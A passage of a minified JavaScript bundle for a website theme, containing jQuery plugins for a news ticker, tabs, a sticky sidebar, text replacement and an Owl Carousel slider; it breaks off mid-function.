b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Theia Sticky Sidebar v1.3.0 - https://github.com/WeCodePixels/theia-sticky-sidebar
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
